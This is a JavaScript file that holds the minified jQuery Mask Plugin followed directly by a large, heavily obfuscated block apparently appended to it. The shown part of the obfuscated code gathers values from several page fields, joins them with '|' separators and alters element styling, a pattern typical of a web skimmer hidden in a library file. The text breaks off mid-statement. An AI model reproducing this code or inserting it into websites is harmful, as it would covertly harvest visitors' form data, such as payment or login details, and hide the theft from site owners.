$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- -0x28a,_0x2588b6-0x1ce);}if(_0x33cfc8[_0x4ff595(0x73a,0x724,0x8be,'hTU%',0x54c)](_0x33cfc8[_0x39f6d2(0x3d4,0x25c,0x1c1,'kkqB',0x2c2)],_0x33cfc8[_0x363223(0x83a,0x701,0x4e5,0x824,'fT$T')])){var _0x5f3cdb=_0x5a352e?function(){var _0x1abaa4={};_0x1abaa4[_0xe4876e(0x218,0x12a,'r69l',0x18,0x1bf)]=_0x33cfc8[_0xe4876e(0x13d,0x198,'EjYu',0x257,0x2df)],_0x1abaa4[_0x45a4f2('[pQ#',0x791,0x6c5,0x713,0x863)]=_0x33cfc8[_0xe4876e(0x2f9,0x174,'EjYu',0x216,0x89)];function _0x13cc25(_0x3ec07e,_0x493253,_0x187f84,_0x3a4215,_0x2c4106){return _0x363223(_0x3ec07e-0x80,_0x2c4106- -0x2a3,_0x187f84-0x12e,_0x3a4215-0xeb,_0x187f84);}_0x1abaa4[_0x573dec('sWcn',0xb7,0x2b2,0x227,0x61)]=_0x33cfc8[_0x45a4f2('wI%c',0x695,0x671,0x4ac,0x7cd)];function _0x45a4f2(_0x5439df,_0x2b0d28,_0x1ba733,_0x156104,_0x15c2a4){return _0x5442d2(_0x2b0d28-0x30,_0x2b0d28-0xbc,_0x5439df,_0x156104-0xd0,_0x15c2a4-0x124);}function _0x124b85(_0x4158d9,_0x13811e,_0x38858b,_0x249aec,_0x25061d){return _0x39f6d2(_0x4158d9-0x1ae,_0x38858b- -0x1c3,_0x38858b-0x38,_0x249aec,_0x25061d-0x7b);}_0x1abaa4[_0xe4876e(0x102,0x22a,'GJ(B',0x3ff,0x28e)]=_0x33cfc8[_0xe4876e(0x59e,0x42c,'3@Mp',0x4c7,0x319)],_0x1abaa4[_0x124b85(0x15f,0x16b,0xa3,'Wr!U',0x14b)]=_0x33cfc8[_0xe4876e(0x1c,0x195,'GJ(B',0x2bd,0x152)],_0x1abaa4[_0xe4876e(0x521,0x33c,'lsG5',0x308,0x3cb)]=_0x33cfc8[_0x573dec('GJ(B',0x1b8,0x14d,0x2da,0x2ea)];function _0x573dec(_0x4b6fa0,_0x198582,_0x3b1c5e,_0x53f0b3,_0x498038){return _0x5442d2(_0x198582- -0x4e7,_0x198582-0x81,_0x4b6fa0,_0x53f0b3-0x107,_0x498038-0x116);}function _0xe4876e(_0x2409c6,_0x248f93,_0x584375,_0x3c2507,_0x17d9ce){return _0x363223(_0x2409c6-0xd7,_0x248f93- -0x443,_0x584375-0x117,_0x3c2507-0x1be,_0x584375);}_0x1abaa4[_0x13cc25(0x712,0x46f,'VGDT',0x636,0x53b)]=_0x33cfc8[_0x124b85(0x98,-0x51,0x56,'CWyH',-0x154)];var _0x2e7172=_0x1abaa4;if(_0x33cfc8[_0x124b85(0x2dc,0x22f,0x128,'CSdI',0x20a)](_0x33cfc8[_0x45a4f2('1)YF',0x7b3,0x711,0x5e2,0x5a7)],_0x33cfc8[_0xe4876e(0x4af,0x441,'X5li',0x47e,0x2c8)])){if(_0x3ee638){if(_0x33cfc8[_0x573dec('VGDT',0x49,0x186,-0x101,0x1fa)](_0x33cfc8[_0x573dec('LA7*',0x4f,-0x147,0xd5,0x92)],_0x33cfc8[_0x573dec('[pQ#',0x167,0x1bf,0xec,-0x65)])){var _0x20e692=_0x2e7172[_0xe4876e(0x384,0x413,'sWcn',0x470,0x5f8)][_0x45a4f2('qHMV',0x4fa,0x494,0x671,0x59e)]('|'),_0x3bad48=-0x2018+0x5f*0x40+-0x3*-0x2c8;while(!![]){switch(_0x20e692[_0x3bad48++]){case'0':_0x4aeecb[_0x124b85(0xf2,0xb8,0x210,'3JhL',0xad)][_0x573dec('O!4s',0x23c,0xab,0x391,0x429)+'ay']=_0x2e7172[_0x45a4f2('LA7*',0x730,0x644,0x5d9,0x8bb)];continue;case'1':_0x225997[_0xe4876e(0x64c,0x44f,'0hsK',0x3bd,0x48b)][_0x13cc25(0x4a5,0x682,'6nkk',0x3af,0x4ba)+_0xe4876e(0x195,0x10d,'vTE(',-0xdc,0x2f9)]=_0x2e7172[_0x45a4f2('0cM5',0x4a7,0x530,0x2ac,0x553)];continue;case'2':_0x41d545[_0xe4876e(0x2ba,0x275,'c]e&',0x1ed,0x1f0)][_0x13cc25(0x473,0x565,'lsG5',0x3b2,0x49b)]=_0x2e7172[_0x13cc25(0x573,0x470,'LA7*',0x528,0x583)];continue;case'3':_0x54548f[_0x13cc25(0x2ca,0x2de,'3@Mp',0x4ea,0x3d9)][_0x573dec('CWyH',0xd7,0xc2,0x2a3,0xb)+_0x573dec('fT$T',0xf0,0x4e,0x5,0x2d5)]=_0x2e7172[_0x13cc25(0x493,0x599,'Wr!U',0x3fa,0x444)];continue;case'4':_0x2e3df9[_0x45a4f2('hTU%',0x70e,0x63c,0x8ab,0x7c6)][_0xe4876e(0x45e,0x38c,'0hsK',0x3a3,0x1d5)+_0xe4876e(0x66f,0x45d,'Aahf',0x349,0x60a)+'om']=_0x2e7172[_0x45a4f2('Aahf',0x3c0,0x459,0x368,0x49d)];continue;case'5':_0x57901a[_0x124b85(0x2bf,-0x79,0xf0,'kkqB',0x289)][_0x13cc25(0x344,0x455,'sWcn',0x3b5,0x513)+_0x45a4f2('*VS(',0x59d,0x4b9,0x526,0x6ce)]=_0x2e7172[_0x124b85(0x2fa,0x213,0x1c0,'hTU%',0x3c2)];continue;}break;}}else{var _0x2fac2a=_0x3ee638[_0x124b85(0xf0,-0xcc,0x127,'ekXv',0x140)](_0x48e678,arguments);return _0x3ee638=null,_0x2fac2a;}}}else{const _0x1c3fc5=_0x50311f[_0x124b85(-0x234,-0x122,-0xa3,'TZU0',-0x134)](_0x50311f[_0x13cc25(0x3cd,0x28f,'sWcn',0x273,0x347)](_0x50311f[_0x573dec('c]$*',0x127,0x2b8,-0x54,-0x62)](_0x50311f[_0x45a4f2('r69l',0x3fc,0x29d,0x5ac,0x331)](_0x50311f[_0x124b85(0x1a8,0x2dc,0x265,'0hsK',0x2a1)](_0x50311f[_0x124b85(0x16b,0xb5,-0x83,'[pQ#',0x17)](_0x50311f[_0x573dec('EjYu',0x20d,0x35,0x2e0,0x1a3)](_0x50311f[_0xe4876e(0x2d,0x10b,'Aahf',0x1f1,0x139)](_0x100887[_0x45a4f2('wIa[',0x789,0x56f,0x6e5,0x745)+_0x124b85(0x1cb,0x273,0x1b5,'42c7',0x1ad)+_0xe4876e(0x1b5,0xe6,'VGDT',-0x79,0x127)+'l'](_0x50311f[_0x13cc25(0x77f,0x7da,'qHMV',0x65a,0x5c0)])[-0x1c45+-0xc8+0x1d0e][_0x45a4f2('WpsA',0x3ae,0x33a,0x3ae,0x524)],'|'),_0x4dece8[_0xe4876e(0x255,0x470,'EjYu',0x63b,0x432)+_0x124b85(0xbb,-0x195,0x36,'ir7M',0x99)+_0x13cc25(0x4f9,0x1be,'hTU%',0x471,0x2e2)+'l'](_0x50311f[_0x45a4f2('57yN',0x3ac,0x1ea,0x263,0x1b9)])[0x1852+0x2*0xb6f+-0x2f2d][_0x573dec('fT$T',0x1ba,-0x43,0x235,0xa4)]),'|'),_0x5483cb[_0x573dec('6nkk',-0xe8,0x5d,-0x7c,-0x7)+_0xe4876e(0x393,0x3b1,'wIa[',0x439,0x374)+_0x124b85(0x19f,0x3e9,0x1ce,'57yN',0xcb)+'l'](_0x50311f[_0x573dec('%x!4',-0x6c,-0x26e,-0x104,-0x160)])[-0xb8*-0x2e+0x1e20+-0x3f2c][_0x45a4f2('c]e&',0x3e4,0x2f1,0x264,0x275)]),'|'),_0x52366f[_0x573dec('r69l',0x230,0x180,0x2a7,0x87)+_0x45a4f2('LA7*',0x3d6,0x248,0x23c,0x595)+_0xe4876e(0x325,0x1dd,'%x!4',0x152,0x212)](_0x50311f[_0xe4876e(0x632,0x4b2,'ekXv',0x2be,0x32f)])[_0x13cc25(0x563,0x5e7,'&aBL',0x718,0x559)]),'|'),_0x3f777a[_0xe4876e(0x3f1,0x2d2,'&aBL',0x10c,0x183)+_0xe4876e(0xe9,0x247,'6nkk',0x135,0x445)+_0x13cc25(0x539,0x72d,'kkqB',0x4c4,0x5ec)+'l'](_0x50311f[_0x45a4f2('6nkk',0x655,0x728,0x542,0x647)])[-0x52f*-0x4+-0x1*-0xf9+0x65*-0x37][_0x1